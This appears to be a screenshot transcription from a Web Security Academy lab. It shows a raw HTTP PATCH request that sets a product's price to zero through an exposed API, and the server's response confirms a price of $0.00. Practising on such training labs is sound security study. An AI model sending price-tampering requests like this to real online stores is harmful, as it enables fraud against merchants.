 PATCH /api/products/1/price HTTP/2
Host: 0aea006f046d9b1e80436cb700a300b8.web-security-academy.net
Cookie: session=7QO65GfiwqliUXGda5ZGblftH8pGpgNv
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0aea006f046d9b1e80436cb700a300b8.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
Content-Type: application/json
Content-Length: 22
{
"price":0
}
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}